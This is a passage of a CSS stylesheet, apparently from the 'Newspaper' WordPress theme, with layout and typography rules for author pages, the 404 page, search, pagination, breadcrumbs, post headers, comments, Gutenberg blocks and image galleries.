    }
}

@media (max-width: 767px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

.td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-author-counters {
        margin-bottom: 10px;
    }
}

.td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}

@-moz-document url-prefix() {
    .td-author-counters span {
        padding: 3px 9px;
        top: -1px;
    }
}


/*  ----------------------------------------------------------------------------
    404 page
*/

.td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-title {
        font-size: 34px;
        line-height: 44px;
    }
}

.td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-sub-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
}

.td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
}

.td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
}

.td-404-head {
    text-align: center;
}


/*  ----------------------------------------------------------------------------
    Attachment page
*/

.td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
}

.td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
}

.td-attachment-prev img {
    width: 100px;
    height: 100px;
}

.td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
}

.td-attachment-next img {
    width: 100px;
    height: 100px;
}


/*  ----------------------------------------------------------------------------
    Search page
*/

.td-search-query {
    color: #4db2ec;
}

.search-page-search-wrap {
    margin: 37px 0 51px 0;
}

.td-search-form-widget {
    position: relative;
    line-height: 21px;
}

.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
}

.td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
}

.td-search-form-widget div {
    text-align: left;
}

.td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
}

.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
}


/*  ----------------------------------------------------------------------------
    Pagination
*/

.page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav {
        margin-right: auto;
        margin-left: auto;
        display: table;
        width: auto;
    }
}

.page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
}

.page-nav a,
.page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
}

.page-nav .first,
.page-nav .last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
        display: none;
    }
}

.page-nav .extend {
    border: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .extend {
        display: none;
    }
}

.page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
}

.page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .pages {
        display: none;
    }
}

.page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
}

.page-nav:first-child>div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
}

.page-nav .td-icon-menu-right {
    padding-left: 1px;
}

.page-nav .td-icon-menu-left {
    padding-right: 1px;
}


/*  ----------------------------------------------------------------------------
    Typography
*/

.td-page-content {
    padding-bottom: 26px;
}

.td-page-content table {
    margin-bottom: 21px;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Empty page
*/

.page-template-page-pagebuilder-empty .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Overlay menu page
*/

.page-template-page-pagebuilder-overlay .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.page-template-page-pagebuilder-overlay .td-header-wrap {
    position: absolute;
    left: 0;
    right: 0;
}

.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after {
    display: none;
}

.page-template-page-pagebuilder-overlay .td-banner-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-top-menu-full {
    background-color: transparent;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap {
    pointer-events: none;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu {
    pointer-events: auto;
}

.tdc-theme-Newspaper #td-mobile-nav {
    display: none;
}

.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,
.tdc-theme-Newspaper.td-search-opened #td-mobile-nav {
    display: block;
}


/*  ----------------------------------------------------------------------------
    Row divider svg
*/

.tdm-svg {
    fill: #000;
    transform-origin: 50% 50% 0;
    width: 100%;
    min-width: 1000px;
    left: 50%;
    transform: translateX(-50%);
    position: relative;
}

.tdc-row-divider {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    line-height: 0;
    left: 50%;
    transform: translateX(-50%);
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row-divider {
        width: 100vw !important;
    }
}

[class*="stretch_"] .tdc-row-divider {
    width: 100vw;
}

.tdm-svg2 {
    opacity: 0.3;
}

.tdm-svg3 {
    opacity: 0.15;
}

.tdm-svg4 {
    opacity: 0.08;
}

.tdc-row-divider-top {
    position: absolute;
    top: 0;
    width: 100%;
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.tdc-row-divider-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.tdc-divider-space {
    background-color: #fff;
    position: absolute;
    width: 100%;
    z-index: 1;
}

@media (min-width: 1019px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: calc(100% + 48px);
    }
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper {
        left: -24px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1140px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: 100vw;
        left: 50%;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
    }
}

.tdc-theme-Newspaper {
    overflow-x: hidden;
}

.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
    perspective: unset !important;
}


/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
        padding-top: 16px;
    }
}

@media (max-width: 767px) {
    .td-crumb-container {
        padding-top: 11px;
    }
}

.single-post .td-bred-no-url-last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
        display: none;
    }
}

.entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
    color: #c3c3c3;
}

.entry-crumbs a:hover {
    color: #777;
}

.entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 341px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 256px;
    }
}

@media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 0;
    }
}

.td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sidebar-left-content {
        float: none !important;
    }
}


/*  ----------------------------------------------------------------------------
    Category
*/

.td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
}

.td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
}

.td-category a:hover {
    opacity: 0.9;
}

.single .td-category {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single .td-category {
        margin-bottom: 0;
    }
}


/*  ----------------------------------------------------------------------------
    Post title
*/

.post {
    background-color: #fff;
}

.post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 31px;
    line-height: 40px;
    font-weight: 600;
    /* responsive portrait phone */
}

@media (max-width: 1018px) {
    .post header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

@media (max-width: 767px) {
    .post header .entry-title {
        margin-top: 3px;
        margin-bottom: 9px;
    }
}


/*  ----------------------------------------------------------------------------
    Subtitle
*/

.td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
}

@media (max-width: 767px) {
    .td-post-sub-title {
        margin: 0 0 16px;
    }
}


/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/

.bypostauthor {
    line-height: 1;
}

header .td-module-meta-info {
    margin-bottom: 16px;
}

header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
}

header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
}

header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
}

header .td-post-views {
    float: right;
    margin-right: 22px;
}

header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
}

header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
}

header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
}

header .td-post-comments a {
    color: #444;
}

header .td-post-comments i {
    vertical-align: middle;
}

header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
}

.post footer {
    clear: both;
}

.page-nav.page-nav-post {
    margin-top: 0;
}


/*  ----------------------------------------------------------------------------
    Source and Via
*/

.td-post-source-tags {
    font-size: 11px;
}

.td-post-source-tags a {
    font-size: 11px;
}

.td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
}

.td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
}

.td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
}

.td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
}

.td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
}


/*  ----------------------------------------------------------------------------
    Tags
*/

.td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
}

.td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
}

.td-tags span,
.td-tags a {
    margin-right: 4px;
    margin-left: 0;
}


/*  ----------------------------------------------------------------------------
    Next / Prev article
*/

.td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
}

.td-post-next-prev-content a:hover {
    color: #4db2ec;
}

.td-post-next-post {
    text-align: right;
}

.td-next-prev-separator {
    display: none;
}

#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap .td-post-prev-post,
    #td-outer-wrap .td-post-next-post {
        width: 50%;
        float: left;
    }
}


/*  ----------------------------------------------------------------------------
    Author box
*/

.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap {
        text-align: center;
    }
}

.author-box-wrap .avatar {
    float: left;
    max-width: 96px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .avatar {
        margin-bottom: 5px;
        float: none;
    }
}

.author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .desc {
        margin-left: 0;
    }
}

.author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
}

.author-box-wrap .td-author-social {
    margin-bottom: -5px;
}

.author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
}

.author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
}

.author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}

.td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
}

.td-author-name a {
    color: #222;
}

.td-author-name a:hover {
    color: #4db2ec;
}

.td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
}

.td-author-url a {
    color: #444;
}

.td-author-url a:hover {
    color: #4db2ec;
}


/*  ----------------------------------
    Post embeds
*/

.wp-embedded-content {
    width: 100%;
}

.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
    margin-bottom: 0;
}

.single.wpb-js-composer .td-post-content .tdc-row {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    Default Post Template
*/

.td-post-content p:empty {
    display: none;
}

.td-post-featured-image {
    position: relative;
}

.td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
}

.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
}

.td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content {
        margin-top: 16px;
    }
}

.td-post-content p {
    word-wrap: break-word;
}

.td-post-content img {
    display: block;
}

.td-post-content table {
    margin-bottom: 21px;
}

.td-post-content .td-gallery {
    clear: both;
}

.td-post-content .fb-video {
    margin-bottom: 26px;
}

.td-post-content #fb-root+p {
    margin: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
}

.td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
}

@media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

.td-post-template-default .td-post-featured-image img {
    width: auto;
}


/*  ----------------------------------------------------------------------------
    Comment section
*/

.comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
}

.comment:first-child {
    border-top: none;
}

.comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
}

.comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite {
        font-size: 16px;
    }
}

.comment cite a {
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite a {
        display: block;
    }
}

.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
    margin-left: 70px;
}

.comment .comment-content {
    margin-top: 7px;
}

.comment .comment-content p {
    margin-bottom: 21px;
}

.comment .comment-content p:last-child {
    margin-bottom: 0;
}

.comment p {
    margin-bottom: 0;
    word-wrap: break-word;
}

.comment .logged-in-as {
    margin-bottom: 10px;
}

.comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children {
        margin-left: 34px;
    }
}

.comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children .children {
        margin-left: 0;
    }
}

.comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment .children .comment .avatar {
        top: 0;
    }
}

.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
    margin-left: 56px;
}

.td-comments-title-wrap {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
}

.comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-edit-link {
    font-size: 11px;
    line-height: 1;
    padding-left: 10px;
    /* responsive 500px phone */
}

.comment-edit-link:hover {
    text-decoration: underline;
}

@media (max-width: 500px) {
    .comment-edit-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-meta {
    margin-top: 3px;
}

.comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-respond {
        margin-left: 0 !important;
    }
}

.comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
}

.comment-reply-link:hover {
    color: #4db2ec;
}

.single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
}


/*  ----------------------------------------------------------------------------
    Comment form
*/

#reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
}

.logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
}

.logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
}

.logged-in-as a:hover {
    color: #4db2ec;
}

@media (max-width: 767px) {
    .logged-in-as a:last-child {
        display: block;
        float: right;
    }
}

#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
}

#cancel-comment-reply-link:hover {
    color: #4db2ec;
}

.comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
}

.comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
}

.td-login-comment {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-login-comment {
        background-color: #222;
        width: 100%;
        margin-top: 20px;
        text-align: center;
        text-transform: uppercase;
        font-size: 14px;
        font-weight: bold;
    }
    .td-login-comment a {
        color: #fff;
        padding: 14px 0 15px;
        line-height: 19px;
        display: block;
    }
}

.comments .comment-form .submit {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comments .comment-form .submit {
        width: 100%;
        font-size: 15px;
        font-weight: bold;
        padding: 15px 0;
        text-transform: uppercase;
    }
}

.comments {
    clear: both;
}

.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
    display: none;
}

.comment-form textarea {
    display: block;
}

.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
    margin-bottom: -11px;
    color: #ff7a7a;
    font-size: 11px;
    font-style: italic;
    line-height: 15px;
}

.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-pagination {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-pagination {
        margin-bottom: 25px;
        margin-left: -3%;
        margin-right: -3%;
        text-align: center;
    }
    .comment-pagination a {
        background-color: #222;
        color: #fff;
        padding: 14px 0;
        display: inline-block;
        width: 45%;
        text-align: center;
        line-height: 1;
        margin: 0 2%;
        font-size: 13px;
    }
}

.comment-list li:last-child {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-list li:last-child {
        border: none;
    }
}

.comment-form-cookies-consent label {
    margin-left: 8px;
}

.comment-form-cookies-consent * {
    vertical-align: middle;
}


/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/

.wp-block-image figcaption {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    line-height: 17px;
}

.wp-block-categories {
    padding: 0 10px;
}

.wp-block-categories,
.wp-block-categories ul {
    list-style-type: none;
}

.wp-block-categories ul {
    margin: 5px 0 0;
    padding-left: 26px;
}

.wp-block-categories li {
    margin-left: 0;
    margin-bottom: 5px;
}

.wp-block-categories li:last-child {
    margin-bottom: 0;
}

.wp-block-categories a {
    color: #000;
}

.wp-block-categories a:hover {
    text-decoration: none;
    color: #4db2ec;
}

.wp-block-categories .td-widget-no {
    float: right;
}

.wp-block-categories select {
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.wp-block-quote cite {
    color: #6c7781;
    font-size: 13px;
    margin-top: 1em;
    position: relative;
    font-style: normal;
}

.wp-block-archives {
    font-family: 'Open Sans', arial, sans-serif;
}

.wp-block-archives li {
    line-height: 30px;
    list-style: none;
    padding: 0;
    margin-left: 0 !important;
}

.wp-block-archives li a {
    color: #222222;
}

.wp-block-archives li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
    display: flex;
    margin: 10px 0 !important;
    line-height: 21px;
    padding-bottom: 13px;
    font-size: 12px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment p {
    margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a {
    color: #222222;
    font-style: italic;
    font-size: 11px;
    font-weight: bold;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) li {
    list-style: none;
    margin-bottom: 8px !important;
    margin-left: 0;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
}

.wp-block-latest-posts:not(.is-grid) li:last-child {
    border-bottom: none;
}

.wp-block-latest-posts:not(.is-grid) li a {
    display: inline-block;
    color: #222222;
    line-height: 21px;
}

.wp-block-latest-posts:not(.is-grid) li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
    background-color: #444 !important;
    text-decoration: none !important;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    border-width: 2px;
    border-style: solid;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
    background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
    color: #4db2ec;
    border-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    background-color: #444;
    color: #fff;
    text-decoration: none !important;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
    color: inherit;
}

p.has-drop-cap:not([class*="has-text-color"]):not(:focus):first-letter {
    color: #4B4B4B;
}

@media (min-width: 1485px) {
    .alignwide {
        width: calc(100% + 400px);
        margin-left: -200px;
        max-width: 100vw;
    }
    .alignwide.wp-block-video video {
        width: 100%;
    }
}

.alignfull {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw !important;
    max-width: none !important;
    margin-left: 0;
    margin-right: 0;
}

.alignfull.wp-block-cover.has-parallax {
    left: auto;
    transform: none;
    margin-left: calc((-100vw + 100%) / 2);
}

.alignfull.wp-block-columns {
    padding-left: 8px;
    padding-right: 8px;
}

.alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
    padding-bottom: 56.25%;
}

.alignfull.wp-block-embed-wordpress-tv iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-left: 8px;
    padding-right: 8px;
}

.wp-block-media-text {
    margin-bottom: 26px;
}

.td-post-content p.has-small-font-size {
    font-size: 11px;
}

.td-post-content p.has-large-font-size {
    font-size: 32px;
}

.td-post-content p.has-larger-font-size {
    font-size: 50px;
}


/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
    padding: 0 2%;
}

.gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
}

.gallery-item .gallery-icon img {
    display: inline-block;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
    margin: 0 -2% 20px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}


/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/

.gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
}

.gallery-columns-1 .gallery-item img {
    display: block;
}

.gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
}


/*  ----------------------------------------------------------------------------
    less for gallery slider
*/

.post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
}

.td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
}

.td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px;
    width: 80%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-title {
        width: 65%;
        font-size: 13px;
        line-height: 17px;
        padding: 16px;
    }
}


/* controls wrapper */

.td-gallery-controls-wrapper {
